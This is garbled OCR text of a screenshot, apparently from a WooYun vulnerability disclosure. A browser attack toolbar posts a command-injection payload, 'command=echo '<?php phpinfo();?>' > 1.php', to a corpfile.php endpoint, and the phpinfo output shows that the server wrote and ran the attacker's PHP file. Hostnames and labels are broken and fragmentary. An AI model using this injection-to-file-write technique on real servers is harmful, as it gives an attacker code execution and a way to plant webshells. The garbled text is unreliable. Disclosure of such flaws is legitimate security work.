 im .com/1.php
百度 <Ctrl+K>
SQL XSS Encryption Encoding Other
d URL
http://im com/corpfile.php
it URL
ecute
Enable Post data Enable Referrer
a
type=corpLogo&command=echo '<?php phpinfo();?>' > 1.php
PHP Version 5.3.10
php
System
Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009
x86_64
Build Date
Oct 10 2014 14:53:27
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc'
'--with-iconv-dir=/usr/local' '--with-zlib' '--enable-mbstring' '--enable-xml'
'--with-gd' '--with-jpeg-dir=/usr/local/jpeg' '--with-png-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-curl' '--enable-mbstring' '--with-mcrypt'
'--enable-soap' '--enable-sockets' '--enable-fpm' '--enable-sysvsem' '--enable-
sysvmsg' '--enable-pdo' '--with-pdo-mysql=mysqlnd' '--with-mysql=mysqlnd'
'--with-mysqli=mysqlnd' '--with-openssl' '--enable-pcntl' '--enable-sysvshm'
'--with-ldap'
www.wooyun.org